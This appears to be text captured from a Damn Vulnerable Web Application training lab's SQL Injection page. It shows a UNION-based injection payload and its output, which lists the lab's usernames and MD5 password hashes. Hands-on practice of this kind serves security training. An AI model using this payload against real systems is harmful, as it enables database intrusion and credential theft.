 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' UNION SELECT C Submit
ID: 1' UNION SELECT CONCAT(user, ':', password), 'x' FROM users--
First name: admin
Surname: admin
ID: 1' UNION SELECT CONCAT(user, ':', password), 'x' FROM users--
First name: admin:5f4dcc3b5aa765d61d8327deb882cf99
Surname: x
ID: 1' UNION SELECT CONCAT(user, ':', password), 'x' FROM users--
First name: gordonb:e99a18c428cb38d5f260853678922e03
Surname: x
ID: 1' UNION SELECT CONCAT(user, ':', password), 'x' FROM users--
First name: 1337:8d3533d75ae2c3966d7e0d4fcc69216b
Surname: x
ID: 1' UNION SELECT CONCAT(user, ':', password), 'x' FROM users--
First name: pablo:0d107d09f5bbe40cade3de5c71e9e9b7
Surname: x
ID: 1' UNION SELECT CONCAT(user, ':', password), 'x' FROM users--
First name: smithy:5f4dcc3b5aa765d61d8327deb882cf99
Surname: x
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/